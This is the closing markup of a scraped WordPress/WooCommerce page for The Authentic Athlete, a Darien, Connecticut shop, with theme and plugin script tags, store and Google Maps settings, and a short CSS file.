<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-75249.css?ver=ver-1732599630
body_size: -110
content:
#top .av-special-heading.av-k5imxueg-edfba873e1fa429613817961f1b1308d{padding-bottom:10px;color:#00048e}body .av-special-heading.av-k5imxueg-edfba873e1fa429613817961f1b1308d .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-k5imxueg-edfba873e1fa429613817961f1b1308d .special-heading-inner-border{border-color:#00048e}.av-special-heading.av-k5imxueg-edfba873e1fa429613817961f1b1308d .av-subheading{font-size:15px} .flex_column.av-13cgldh-6eba31fc0702db6c056b9de6221d3ede{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top #wrap_all .avia-button.av-lffkl1-77bbd012bd330b65f5387c3d2df566c3{background-color:#00048e;border-color:#00048e;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-lffkl1-77bbd012bd330b65f5387c3d2df566c3:hover{background-color:black;color:white;transition:all 0.4s ease-in-out}